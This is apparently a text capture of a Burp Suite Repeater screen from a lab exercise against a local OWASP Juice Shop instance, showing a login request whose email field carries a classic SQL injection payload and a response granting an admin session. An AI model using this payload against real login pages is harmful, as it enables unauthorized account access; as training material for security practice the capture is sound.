 1 2 3 4 2 2 EN (genmon)XXX 23:46
Burp Suite Professional v2025.1.1 - internship_scan.burp - licensed to kali
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
3 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://127.0.0.1:3000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"' OR '1'='1'--",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-ZzxZvBaVexLJm9DhnRSmMWlJj98"
10 Vary: Accept-Encoding
11 Date: Sun, 24 Aug 2025 18:14:18 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Notes
Done 1,185 bytes | 1,012 millis
Event log (19) All issues (1) Memory: 188.8MB